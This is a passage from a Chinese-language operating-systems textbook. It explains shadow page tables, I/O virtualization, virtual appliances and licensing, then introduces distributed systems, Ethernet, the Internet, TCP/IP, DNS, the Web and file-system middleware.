例如,一台虚拟机正在运行,其中的客户操作系统希望将它的虚拟页面7、4、3分别映射到物理页面10、11、12。它建立包含这种映射关系的页表,加载指向顶级页表的硬件寄存器。这条指令是敏感指令。在支持VT技术的处理器上,将会引起陷入;在VMware管理程序上,它将会调用VMware例程;在准虚拟化的客户操作系统中,它将会调用管理程序调用。简单地讲,我们假设它陷入到了I型管理程序中,但实际上在上述三种情况下,问题都是相同的。
那么管理程序会怎么做呢?一种解决办法是把物理页面10、11、12分配给这台虚拟机,然后建立真实的页表使之分别映射到该虚拟机的虚拟页面7、4、3,随后使用这些页面。到目前为止还没有问题。现在,假设第二台虚拟机启动,希望把它的虚拟页面4、5、6分别映射到物理页面10、11、12,并加载指向页表的控制寄存器。管理程序捕捉到了这次陷入,但是它会做什么呢?它不能进行这次映射,因为物理页面10、11、12正在使用。它可以找到其他空闲页面,比如说20、21、22并使用它们,但是在此之前,它需要创建一个新的页表完成虚拟页面4、5、6到物理页面20、21、22的映射。如果还有其他的虚拟机启动,继续请求使用物理页面10、11、12,管理程序也必须为它创建一个映射。总之,管理程序必须为每一台虚拟机创建一个影子页表(shadow page table),用以实现该虚拟机使用的虚拟页面到管理程序分配给它的物理页面之间的映射。
但更糟糕的是,每次客户操作系统改变它的页表,管理程序必须相应地改变其影子页表。例如,如果客户操作系统将虚拟页面7重新映射到它所认为的物理页面200(不再是物理页面10了)。管理程序必须了解这种改变。问题是客户操作系统只需要写内存就可以完成这种改变。由于不需要执行敏感指令,管理程序根本就不知道这种改变,所以就不会更新它的由实际硬件使用的影子页表。
一种可能的(也很笨拙的)解决方式是,管理程序监视客户虚拟内存中保存顶级页表的内存页。只要客户操作系统试图加载指向该内存页的硬件寄存器,管理程序就能获得相应的信息,因为这条加载指令是敏感指令,它会引发陷入。这时,管理程序建立一个影子页表,把顶级页表和顶级页表所指向的二级页表设置成只读。接下来客户操作系统只要试图修改它们就会发生缺页异常,然后把控制交给管理程序,由管理程序来分析指令序列,了解客户操作系统到底要执行什么样的操作,并据此更新影子页表。这种方法并不好,但它在理论上是可行的。
在这方面,将来的VT技术可以通过硬件实现两级映射从而提供一些帮助。硬件首先把虚拟页面映射成客户操作系统所认为的“物理页面”,然后再把它(硬件仍然认为它是虚拟页面)映射到物理地址空间,这样做不会引起陷入。通过这种方式,页表不必再被标记成只读,而管理程序只需要提供从客户的虚拟空间到物理空间的映射。当虚拟机切换时,管理程序改变相应的映射,这与普通操作系统中进程切换时系统所做的改变是相同的。
在准虚拟化的操作系统中,情况是不同的。这时,准虚拟化的客户操作系统知道当它结束的时候需要更改进程页表,此时它需要通知管理程序。所以,它首先彻底改变页表,然后调用管理程序例程来通知管理程序使用新的页表。这样,当且仅当全部的内容被更新的时候才会进行一次管理例程调用,而不必每次更新页表的时候都引发一次保护故障,很明显,效率会高很多。
8.3.6 I/O设备的虚拟化
了解了处理器和内存的虚拟化,下面我们来研究一下I/O的虚拟化。客户操作系统在启动的时候会探测硬件以找出当前系统中都连接了哪种类型的I/O设备。这些探测会陷入到管理程序。那么管理程序会怎么做呢?一种方法是向客户操作系统报告设备信息,如磁盘、打印机等真实存在的硬件。于是客户操作系统加载相应的设备驱动程序以使用这些设备。当设备驱动程序试图进行I/O操作时,它们会读写设备的硬件寄存器。这些指令是敏感指令,将会陷入到管理程序,管理程序根据需要从硬件中读取或向硬件中写入所需的数据。
但是,现在我们有一个问题。每一个客户操作系统都认为它拥有全部的磁盘分区,而同时实际上虚拟机的数量比磁盘分区数多得多(甚至可能是几百个)。常用的解决方法是管理程序在物理磁盘上为每一个虚拟机创建一个文件或区域作为它的物理磁盘。由于客户操作系统试图控制真正的物理磁盘(如管理程序所见),它会把需要访问的磁盘块数转换成相对于文件或区域的偏移量,从而完成I/O操作。
客户操作系统正在使用的磁盘也许跟真实的磁盘不同。例如,如果真实的磁盘是带有新接口的某些新品牌、高性能的磁盘(或RAID),管理程序会告知客户操作系统它拥有的是一个旧的IDE磁盘,让客户操作系统安装IDE磁盘驱动。当驱动程序发出一个IDE磁盘命令时,管理程序将它们转换成新磁盘驱动的命令。当硬件升级、软件不做改动时,可以使用这种技术。事实上,虚拟机对硬件设备重映射的能力证实VM/370流行的原因:公司想要买更新更快的硬件,但是不想更改它们的软件。虚拟技术使这种想法成为可能。
另一个必须解决的I/O问题是DMA技术的应用。DMA技术使用的是绝对物理内存地址。我们希望,管理程序在DMA操作开始之前介入,并完成地址的转换。不过,带有I/O MMU的硬件出现了,它按照MMU虚拟内存的方式对I/O进行虚拟化。这个硬件解决了DMA引起的问题。
另一种处理I/O操作的方法是让其中一个虚拟机运行标准的操作系统,并把其他虚拟机的I/O请求全部反射给它去处理。当准虚拟化技术得到运用之后,这种方法被完善了,发送到管理程序的命令只需表明客户操作系统需要什么(如从磁盘1中读取第1403块),而不必发送一系列写磁盘寄存器的命令,在这种情况下,管理程序扮演了福尔摩斯的角色,指出客户操作系统想要做什么事情。Xen使用这种方法处理I/O操作,其中完成I/O操作的虚拟机称为domain0。
在I/O设备虚拟化方面,II型管理程序相对于I型管理程序所具备的优势在于:宿主操作系统包含了所有连接到计算机上的所有怪异的I/O设备的驱动程序。当应用程序试图访问一个不常见的I/O设备时,翻译的代码可以调用已存在的驱动程序来完成相应的工作。但是对I型管理程序来说,它或者自身包含相应的驱动程序,或者调用domain0中的驱动程序,后一种情况与宿主操作系统很相似。随着虚拟技术的成熟,将来的硬件也许会让应用程序以一种安全的方式直接访问硬件,这意味着驱动程序可以直接链接到应用程序代码或者作为独立的用户空间服务,从而解决I/O虚拟化方面的问题。
8.3.7 虚拟工具
虚拟机为长期困扰用户(特别是使用开源软件的用户)的问题提供了一种有趣的解决方案:如何安装新的应用程序。问题在于很多应用程序依赖于其他的程序或函数库,而这些程序和函数库本身又依赖于其他的软件包等等。而且,对特定版本的编译器、脚本语言或操作系统也可能有依赖关系。
使用虚拟机技术,一个软件开发人员能够仔细地创建一个虚拟机,装入所需的操作系统、编译器、函数库和应用程序代码,组成一个整体来运行。这个虚拟机映像可以被放到光盘(CD-ROM)或网站上以供用户安装或下载。这种方法意味着只有软件开发者需要了解所有的依赖关系。客户得到的是可以正常工作的完整的程序包,独立于他们正在使用的操作系统、各类软件、已安装的程序包和函数库。这些被包装好的虚拟机通常叫做虚拟工具(virtual appliance)。
8.3.8 多核处理机上的虚拟机
虚拟机与多核技术的结合打开了一个全新的世界,在这个世界里可以在软件中指定可用的处理机数量。例如,如果有四个可用的核,每个核最多可以支持八个虚拟机,若有需要,一个单独的(桌面)处理器就可以配置成32结点的多机系统,但是根据软件的需求,它可以有更少的处理器。以前,对于一个软件设计者来说,先选择所需的处理器数量,再据此编写代码是不可能的。这显然代表了计算技术发展的新阶段。
虽然还不普遍,但是在虚拟机之间是可能实现共享内存的。所需要完成的工作就是将物理页面映射到多个虚拟机的地址空间当中。如果能够做到的话,一台计算机就成为了一个虚拟的多处理机。由于多核芯片上所有的核共享内存,因此一个四核芯片能够很容易地按照需要配置成32结点的多处理机或多计算机系统。
多核、虚拟机、管理程序和微内核的结合将从根本上改变人们对计算机系统的认知。现在的软件不能应对这些想法:程序员确定需要多少个处理机,这些处理机是应该组成一个多计算机系统还是一个多处理机,以及在某种情况下最少的内核数量需求到底是多少。将来的软件将处理这些问题。
8.3.9 授权问题
大部分软件是基于每个处理器授权的。换句话说,当你购买了一款程序时,你只有权在一个处理器上运行它。这个合同允许你在同一台物理机上的多个虚拟机中运行该软件吗?在某种程度上,很多软件商不知道应该怎么办。
如果某些公司获得授权可以同时在n台机器上运行软件,问题就会更糟糕,特别是当虚拟机按照需要不断产生和消亡的时候。
在某些情况下,软件商在许可证(license)中加入明确的条款,禁止在虚拟机或未授权的虚拟机中使用该软件。这些限制在法庭上是否有效,以及用户对此的反应还有待考察。
8.4 分布式系统
到此为止有关多处理机、多计算机和虚拟机的讨论就结束了,现在应该转向最后一种多处理机系统,即分布式系统(distributed system)。这些系统与多计算机类似,每个节点都有自己的私有存储器,整个系统中没有共享的物理存储器。但是,分布式系统与多计算机相比,耦合更加松散。
首先,一台多计算机的节点通常有CPU、RAM、网卡,可能还有用于分页的硬盘。与之相反,分布式系统中的每个节点都是一台完整的计算机,带有全部的外部设备。其次,一台多计算机的所有节点一般就在一个房间里,这样它们可以通过专门的高速网络通信,而分布式系统中的节点则可能分散在全世界范围内。最后,一台多计算机的所有节点运行同样的操作系统,共享一个文件系统,并处在一个共同的管理之下,而一个分布式系统的节点可以运行不同的操作系统,每个节点有自己的文件系统,并且处在不同的管理之下。一个典型的多计算机的例子如一个公司或一所大学的一个房间中用于诸如药物建模等工作的512个节点,而一个典型的分布式系统包括了通过Internet松散协作的上千台机器。在图8-29中,对多处理机、多计算机和分布式系统就上述各点进行了比较。

图 8-29 三类多CPU系统的比较
通过这个表可以清楚地看到,多计算机处于中间位置。于是一个有趣的问题就是:“多计算机是更像多处理机还是更像分布式系统?”很奇怪,答案取决于你的角度。从技术角度来看,多处理机有共享存储器而其他两类没有。这个差别导致了不同的程序设计模式和不同的思考方式。但是,从应用角度来看,多处理机和多计算机都不过是在机房中的大设备机架(rack)罢了,而在全部依靠Internet连接计算机的分布式系统中显然通信要多于计算,并且以不同的方式使用着。
在某种程度上,分布式系统中计算机的松散耦合既是优点又是缺点。它之所以是优点,是因为这些计算机可用在各种类型的应用之中,但它也是缺点,因为它由于缺少共同的底层模型而使得这些应用程序很难编程实现。
典型的Internet应用有远程计算机访问(使用telnet、ssh和rlogin)、远程信息访问(使用万维网(World Wide Web)和FTP,即文件传输协议)、人际通信(使用e-mail和聊天程序)以及正在浮现的许多应用(例如,电子商务、远程医疗以及远程教育等)。所有这些应用带来的问题是,每个应用都得重新开发。例如,e-mail、FTP和万维网基本上都是将文件从A点移动到另一个点B,但是每一种应用都有自己的方式从事这项工作,完全按照自己的命名规则、传输协议、复制技术以及其他等。尽管许多Web浏览器对普通用户隐藏了这些差别,但是底层机制仍然是完全不同的。在用户界面级隐藏这些差别就像有一个人在一家提供全面服务的旅行社的Web站点中预订了从纽约到旧金山的旅行,后来发现她所购买的只不过是一张飞机票、一张火车票或者一张汽车票而已。
分布式系统添加在其底层网络上的是一些通用范型(模型),它们提供了一种统一的方法来观察整个系统。分布式系统想要做的是,将松散连接的大量机器转化为基于一种概念的一致系统。这些范型有的比较简单,而有的是很复杂的,但是其思想则总是提供某些东西用来统一整个系统。
在上下文稍有差别的情形下,统一范例的一个简单例子可以在UNIX中找到。在UNIX中,所有的I/O设备被构造成像文件一样。对键盘、打印机以及串行通信线等都使用相同的方式和相同的原语进行操作,这样,与保持原有概念上的差异相比,对它们的处理更为容易。
分布式系统面对不同硬件和操作系统实现某种统一性的途径是,在操作系统的顶部添加一层软件。这层软件称为中间件(middleware),如图8-30所示。这层软件提供了一些特定的数据结构和操作,从而允许散布的机器上的进程和用户用一致的方式互操作。

图 8-30 在分布式系统中中间件的地位
在某种意义上,中间件像是分布式系统的操作系统。这就是为什么在一本关于操作系统的书中讨论中间件的原因。不过另一方面,中间件又不是真正的操作系统,所以我们对中间件有关的讨论不会过于详细。较为全面的关于分布式系统的讨论可参见《分布式系统》(Distributed Systems,Tanenbaum和van Steen,2006)。在本章余下的部分,首先我们将快速考察在分布式系统(下层的计算机网络)中使用的硬件,然后是其通信软件(网络协议)。接着我们将考虑在这些系统中的各种范型。
8.4.1 网络硬件
分布式系统构建在计算机网络的上层,所以有必要对计算机网络这个主题做个简要的介绍。网络主要有两种,覆盖一座建筑物或一个校园的LAN(局域网,Local Area Networks)和可用于城市、乡村甚至世界范围的WAN(广域网,Wide Area Network)。最重要的LAN类型是以太网(Ethernet),所以我们把它作为LAN的范例来考察。至于WAN的例子,我们将考察Internet,尽管在技术上Internet不是一个网络,而是上千个分离网络的联邦。但是,就我们的目标而言,把Internet视为一个WAN就足够了。
1.以太网(Ethernet)
经典的以太网,在IEEE802.3标准中有具体描述,由用来连接若干计算机的同轴电缆组成。这些电缆之所以称为以太网(Ethernet),是源于发光以太,人们曾经认为电磁辐射是通过以太传播的。(19世纪英国物理学家James Clerk Maxwell发现了电磁辐射可用一个波动方程描述,那时科学家们假设空中必须充满了某些以太介质,而电磁辐射则在该以太介质中传播。不过在1887年著名的Michelson-Morley实验中,科学家们并未能探测到以太的存在,在这之后物理学家们才意识到电磁辐射可以在真空中传播)。
在以太网的非常早的第一个版本中,计算机与钻了半截孔的电缆通过一端固定在这些孔中而另一端与计算机连接的电线相连接。它们被称为插入式分接头(vampire tap),如图8-31a中所示。可是这种接头很难接正确,所以没过多久,就换用更合适的接头了。无论怎样,从电气上来看,所有的计算机都被连接起来,在网络接口卡上的电缆仿佛是被焊上一样。

图 8-31 a)经典以太网;b)交换式以太网
要在以太网上发送包,计算机首先要侦听电缆,看看是否有其他的计算机正在进行传输。如果没有,这台计算机便开始传送一个包,其中有一个短包头,随后是0到1500字节的有效信息载荷(payload)。如果电缆正在使用中,计算机只是等待直到当前的传输结束,接着该台计算机开始发送。
如果两台计算机同时开始发送,就会导致冲突发生,两台机器都做检测。两机都用中断其传输来响应检测到的碰撞,然后在等待一个从0到T微秒的随机时间段之后,再重新开始。如果再一次冲突发生,所有碰撞的计算机进入0到2T微秒的随机等待。然后再尝试。在每个后续的冲突中,最大等待间隔加倍,用以减少更多碰撞的机会。这个算法称为二进制指数补偿算法(binary exponential backoff)。在前面有关减少锁的轮询开销中,我们曾介绍过这种算法。
以太网有其最大电缆长度限制,以及可连接的最多的计算机台数限制。要想超过其中一个的限制,就要在一座大建筑物或校园中连接多个以太网,然后用一种称为桥接器(bridge)的设备把这些以太网连接起来。桥接器允许信息从一个以太网传递到另一个以太网,而源在桥接器的一边,目的地在桥接器的另一边。
为了避免碰撞问题,现代以太网使用交换机(switch),如图8-31b所示。每个交换机有若干个端口,一个端口用于连接一台计算机、一个以太网或另一个交换机。当一个包成功地避开所有的碰撞并到达交换机时,它被缓存在交换机中并送往另一个通往目的地机器的端口。若能忍受较大的交换机成本,可以使每台机器都拥有自己的端口,从而消除掉所有的碰撞。作为一种妥协方案,在每个端口上连接少量的计算机还是有可能的。在图8-31b中,一个经典的由多个计算机组成以太网连接到交换机的一个端口中,这个以太网中的计算机通过插入式分接头连接在电缆上。
2.因特网
Internet由ARPANET(美国国防部高级研究项目署资助的一个实验性的分组交换网络)演化而来。它自1969年12月起开始运行,由三台在加州的计算机和一台在犹他州的计算机组成。当时正值冷战的顶峰时期,它被设计为一个高度容错的网络,在核弹直接击中网络的多个部分时,该网络将能够通过自动改换已死亡机器周边的路由,继续保持军事通信的中继。
ARPANET在20世纪70年代迅速地成长,结果拥有了上百台计算机。接着,一个分组无线网络、一个卫星网络以及成千的以太网都联在了该网络上,从而变成为网络的联邦,即我们今天所看到的Internet。
Internet包括了两类计算机,主机和路由器。主机(host)有PC机、笔记本计算机、掌上电脑,服务器、大型计算机以及其他那些个人或公司所有且希望与Internet连接的计算机。路由器(router)是专用的交换计算机,它在许多进线中的一条线上接收进来的包,并在许多个出口线中的一条线上按照其路径发送包。路由器类似于图8-31b中的交换机,但是路由器与这种交换机也是有差别的,这些差别就不在这里讨论了。在大型网络中,路由器互相连接,每台路由器都通过线缆或光缆连接到其他的路由器或主机上。电话公司和互联网服务提供商(Internet Service Providers,ISP)为其客户运行大型的全国性或全球性路由器网络。
图8-32展示了Internet的一部分。在图的顶部是其主干网(backbone)之一,通常由主干网操作员管理。它包括了大量通过宽带光纤连接的路由器,同时连接着其他(竞争)电话公司运行管理的主干网。除了电话公司为维护和测试所需运行的机器之外,通常没有主机直接联在主干网上。

图 8-32 Internet的一部分
地区网络和ISP的路由器通过中等速度的光纤连接到主干网上。依次,每个配备路由器的公司以太网连接到地区网络的路由器上。而ISP的路由器则被连接到供ISP客户们使用的调制解调器汇集器(bank)上。按照这种方式,在Internet上的每台主机至少拥有通往其他主机的一条路径,而且每台经常拥有多条通往其他主机的路径。
在Internet上的所有通信都以包(packet)的形式传送。每个包在其内部携带着目的地的地址,而这个地址是供路由器使用的。当一个包来到某个路由器时,该路由器抽取目的地地址并在一个表格(部分)中进行查询,以找出用哪根出口线发送该包以及发送到哪个路由器。这个过程不断重复,直到这个包到达目的主机。路由表是高度动态的,并且随着路由器和链路的损坏、恢复以及通信条件的变化在连续不断地更新。
8.4.2 网络服务和协议
所有的计算机网络都为其用户(主机和进程)提供一定的服务,这种服务通过某些关于合法消息交换的规则加以实现。下面将简要地叙述这些内容。
1.网络服务
计算机网络为使用网络的主机和进程提供服务。面向连接的服务是对电话系统的一种模仿。比如,若要同某人谈话,则要先拿起听筒,拨出号码,说话,然后挂掉。类似地,要使用面向连接的服务,服务用户要先建立一个连接,使用该连接,然后释放该连接。一个连接的基本作用则像一根管道:发送者在一端把物品(信息位)推入管道,而接收者则按照相同的顺序在管道的另一端取出它们。
相反,无连接服务则是对邮政系统的一种模仿。每个消息(信件)携带了完整的目的地地址,与所有其他消息相独立,每个消息有自己的路径通过系统。通常,当两个消息被送往同一个目的地时,第一个发送的消息会首先到达。但是,有可能第一个发送的消息会被延误,这样第二个消息会首先到达。而对于面向连接的服务而言,这是不可能发生的。
每种服务可以用服务质量(quality of service)表征。有些服务就其从来不丢失数据而言是可靠的。一般来说,可靠的服务是用以下方式实现的:接收者发回一个特别的确认包(acknowledgement packet),确认每个收到的消息,这样发送者就确信消息到达了。不过确认的过程引入了过载和延迟的问题,检查包的丢失是必要的,但是这样确实减缓了传送的速度。
一种适合可靠的、面向连接服务的典型场景是文件传送。文件的所有者希望确保所有的信息位都是正确的,并且按照以其所发送的顺序到达。几乎没有哪个文件发送客户会愿意接受偶尔会弄乱或丢失一些位的文件传送服务,即使其发送速度更快。
可靠的、面向连接的服务有两种轻微变种(minor variant):消息序列和字节流。在前者的服务中,保留着消息的边界。当两个1KB的消息发送时,它们以两个有区别的1KB的消息形式到达,决不会成为一个2KB的消息。在后者的服务中,连接只是形成为一个字节流,不存在消息的边界。当2K字节到达接收者时,没有办法分辨出所发送的是一个2KB消息、两个1KB消息还是2048个单字节的消息。如果以分离的消息形式通过网络把一本书的页面发送到一台照排机上,在这种情形下也许保留消息的边界是重要的。而另一方面,在通过一个终端登录进入某个远程分时系统时,所需要的也只是从该终端到计算机的字节流。
对某些应用而言,由确认所引入的时延是不可接受的。一种这样的应用例子是数字化的语音通信。对电话用户而言,他们宁可时而听到一点噪音或一个被歪曲的词,也不会愿意为了确认而接受时延。
并不是所有的应用都需要连接。例如,在测试网络时,所需要的只是一种发送单个包的方法,其中的这个包具备有高可达到率但不保证一定可达。不可靠的(意味着没有确认)无连接服务,常常称作数据报服务(datagram service),它模拟了电报服务,这种服务也不为发送者提供回送确认的服务。
在其他的情形下,不用建立连接就可发送短消息的便利是受到欢迎的,但是可靠性仍然是重要的。可以把确认数据报服务(acknowledged datagram service)提供给这些应用使用。它类似于寄送一封挂号信并且要求得到一个返回收据。当收据回送到之后,发送者就可以绝对确信,该信已被送到所希望的地方且没有在路上丢失。
还有一种服务是请求-应答服务(request-reply service)。在这种服务中,发送者传送一份包含一个请求的数据报;应答中含有答复。例如,发给本地图书馆的一份询问维吾尔语在什么地方被使用的请求就属于这种类型。在客户机-服务器模式的通信实现中常常采用请求-应答:客户机发出一个请求,而服务器则响应该请求。图8-33总结了上面讨论过的各种服务类型。
图 8-33 六种不同类型的网络服务
2.网络协议
所有网络都有高度专门化的规则,用以说明什么消息可以发送以及如何响应这些消息。例如,在某些条件下(如文件传送),当一条消息从源送到目的地时,目的地被要求返回一个确认,以表示正确收到了该消息。在其他情形下(如数字电话),就不要求这样的确认。用于特定计算机通信的这些规则的集合,称为协议(protocol)。有许多种协议,包括路由器-路由器协议、主机-主机协议以及其他协议等。要了解计算机网络及其协议的完整论述,可参阅《计算机网络》(Computer Networks,Tanenbaum,2003)。
所有的现代网络都使用所谓的协议栈(protocol stack)把不同的协议一层一层叠加起来。每一层解决不同的问题。例如,处于最低层的协议会定义如何识别比特流中的数据包的起始和结束位置。在更高一层上,协议会确定如何通过复杂的网络来把数据包从来源节点发送到目标节点。再高一层上,协议会确保多包消息中的所有数据包都按照合适的顺序正确到达。
大多数分布式系统都使用Internet作为基础,因此这些系统使用的关键协议是两种主要的Internet协议:IP和TCP。IP(Internet Protocol)是一种数据报协议,发送者可以向网络上发出长达64KB的数据报,并期望它能够到达。它并不提供任何保证。当数据报在网络上传送时,它可能被切割成更小的包。这些包独立进行传输,并可能通过不同的路由。当所有的部分都到达目的地时,再把它们按照正确的顺序装配起来并提交出去。
当前有两个版本的IP在使用,即v4和v6。当前v4仍然占有支配地位,所以我们这里主要讨论它,但是,v6是未来的发展方向。每个v4包以一个40字节的包头开始,其中包含32位源地址和32位目标地址。这些地址就称为IP地址,它们构成了Internet中路由选择的基础。通常IP地址写作4个由点隔开的十进制数,每个数介于0~255之间,例如192.31.231.65。当一个包到达路由器时,路由器会解析出IP目标地址,并利用该地址选择路由。
既然IP数据报是非应答的,所以对于Internet的可靠通信仅仅使用IP是不够的。为了提供可靠的通信,通常在IP层之上使用另一种协议,TCP(Transmission Control Protocol,传输控制协议)。TCP使用IP来提供面向连接的数据流。为了使用TCP,进程需要首先与一个远程进程建立连接。被请求的进程需要通过机器的IP地址和机器的端口号来指定,而对进入的连接感兴趣的进程监听该端口。这些工作完成之后,只需把字节流放入连接,那么就能保证它们会从另一端按照正确的顺序完好无损地出来。TCP的实现是通过序列号、校检和、出错重传来提供这种保证的。所有这些对于发送者和接收者进程都是透明的。它们看到的只是可靠的进程间通信,就像UNIX管道一样。
为了了解这些协议的交互过程,我们来考虑一种最简单的情况:要发送的消息很小,在任何一层都不需要分割它。主机处于一个连接到Internet上的Ethernet中。那么究竟发生了什么呢?首先,用户进程产生消息,并在一个事先建立好的TCP连接上通过系统调用来发送消息。内核协议栈依次在消息前面添加TCP包头和IP包头。然后由Ethernet驱动再添加一个Ethernet包头,并把该数据包发送到Ethernet的路由器上。如图8-34路由器把数据包发送到Internet上。
图 8-34 数据包头的累加过程
为了与远程机器建立连接(或者仅仅是给它发送一个数据包),需要知道它的IP地址。因为对于人们来说管理32位的IP地址列表是很不方便的,所以就产生了一种称为DNS(Domain Name System,域名系统)的方案,它作为一个数据库把主机的ASCII名称映射为对应的IP地址。因此就可以用DNS名称(如star.cs.vu.nl)来代替对应的IP地址)(如130.37.24.6)。由于Internet电子邮件地址采用“用户名@DNS主机名”的形式命名,所以DNS名称广为人知。该命名系统允许发送方机器上的邮件程序在DNS数据库中查找目标机器的IP地址,并与目标机上的邮件守护进程建立TCP连接,然后把邮件作为文件发送出去。用户名一并发送,用于确定存放消息的邮箱。
8.4.3 基于文档的中间件
现在我们已经有了一些有关网络和协议的背景知识,可以开始讨论不同的中间件层了。这些中间件层位于基础网络上,为应用程序和用户提供一致的范型。我们将从一个简单但是却非常著名的例子开始:万维网(World Wide Web)。Web是由在欧洲核子中心(CERN)工作的Tim Berners-Lee于1989年发明的,从那以后Web就像野火一样传遍了全世界。
Web背后的原始范型是非常简单的:每个计算机可以持有一个或多个文档,称为Web页面(Web page)。在每个页面中有文本、图像、图标、声音、电影等,还有到其他页面的超链接(hyperlink)(指针)。当用户使用一个称为Web浏览器(Web browser)的程序请求一个Web页面时,该页面就显示在用户的屏幕上。点击一个超链接会使得屏幕上的当前页面被所指向的页面替代。尽管近来在Web上添加了许多的花哨名堂,但是其底层的范型仍旧很清楚地存在着:Web是一个由文档构成的巨大有向图,其中文档可以指向其他的文档,如图8-35所示。

图 8-35 Web是一个由文档构成的大有向图
每个Web页面都有一个惟一的地址,称为URL(统一资源定位符,Uniform Resource Locator),其形式为protocol://DNS-name/file-name。http协议(超文本传输协议,HyperText Transfer Protocol)是最常用的,不过ftp和其他协议也在使用。协议名后面是拥有该文件的主机的DNS名称。最后是一个本地文件名,用来说明需要使用哪个文件。
整个系统按如下方式结合在一起:Web根本上是一个客户机-服务器系统,用户是客户端,而Web站点则是服务器。当用户给浏览器提供一个URL时(或者键入URL,或者点击当前页面上的某个超链接),浏览器则按照一定的步骤调取所请求的Web页面。作为一个例子,假设提供的URL是http://www.minix3.org/doc/faq.html。浏览器按照下面的步骤取得所需的页面。
1)浏览器向DNS询问www.minix3.org的IP地址。
2)DNS回答,是130.37.20.20。
3)浏览器建立一个到130.37.20.20上端口80的TCP连接。
4)接着浏览器发送对文件doc/faq.html的请求。
5)www.acm.org服务器发送文件doc/faq.html。
6)释放TCP连接。
7)浏览器显示doc/faq.html文件中的所有文本。
8)浏览器获取并显示doc/faq.html中的所有图像。
大体上,这就是Web的基础以及它是如何工作的。许多其他的功能已经添加在了上述基本Web功能之上了,包括样式表、可以在运行中生成的动态网页、带有可在客户机上执行的小程序或脚本的页面等,不过对它们的讨论超出了本书的范围。
8.4.4 基于文件系统的中间件
隐藏在Web背后的基本思想是,使一个分布式系统看起来像一个巨大的、超链接的集合。另一种处理方式则是使一个分布式系统看起来像一个大型文件系统。在这一节中,我们将考察一些与设计一个广域文件系统有关的问题。
分布式系统采用一个文件系统模型意味着只存在一个全局文件系统,全世界的用户都能够读写他们各自具有授权的文件。通过一个进程将数据写入文件而另一个进程把数据读出的办法可以实现通信。由此产生了标准文件系统中的许多问题,但是也有一些与分布性相关的新问题。
1.传输模式
第一个问题是,在上传/下载模式(upload/download model)和远程访问模式之间的选择问题。在前一种模式中,如图8-36a所示,通过把远程服务器上的文件复制到本地的方法,实现进程对远程文件的访问。如果只是需要读该文件,考虑到高性能的需要,就在本地读出该文件。如果需要写入该文件,就在本地写入。进程完成工作之后,把更新后的文件送回原来的服务器。在远程访问模式中,文件停留在服务器上,而客户机向服务器发出命令并在服务器上完成工作,如图8-36b所示。

图 8-36 a)上传/下载模式;b)远程访问模式
上传/下载模式的优点是简单,而且一次性传送整个文件的方法比用小块传送文件的方法效率更高。其缺点是为了在本地存放整个文件,必须拥有足够的空间,即使只需要文件的一部分也要移动整个文件,这样做显然是一种浪费,而且如果有多个并发用户则会产生一致性问题。
2.目录层次
